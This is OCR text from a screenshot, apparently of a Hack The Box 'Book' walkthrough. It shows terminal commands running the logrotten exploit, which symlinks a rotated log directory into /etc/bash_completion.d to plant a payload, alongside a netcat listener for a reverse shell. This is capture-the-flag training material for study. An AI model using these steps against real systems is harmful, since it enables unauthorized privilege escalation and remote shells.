 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Tue Jul 7
11:33
root@gibson
File Edit View Search Terminal Help
reader@book:/dev/shm$ chmod +x test.sh
reader@book:/dev/shm$ ./test.sh
reader@book:/dev/shm$ chmod +x test.sh ^C
reader@book:/dev/shm$ ./logrotten -p test.sh /home/reader/
backups/ .bash_logout .cache/ .local/ .profile user.txt
.bash_history .bashrc .gnupg/ lse.sh .ssh/ .viminfo
reader@book:/dev/shm$ ./logrotten -p test.sh /home/reader/backups/access.log
Waiting for rotating /home/reader/backups/access.log...
^C
reader@book:/dev/shm$ ls /home/reader/backups
access.log access.log.1
reader@book:/dev/shm$ cp /home/reader/backups/access.log.1 /home/reader/backups/access.log; ./logrotten -p test.sh /home/reader/backups/
access.log
Waiting for rotating /home/reader/backups/access.log...
Renamed /home/reader/backups with /home/reader/backups2 and created symlink to /etc/bash_completion.d
Waiting 1 seconds before writing payload...
reader@book:/dev/shm$
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book/www/logrotten]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:sudo 1:bash- 2:ssh* "parrot" 11:33 07-Jul-20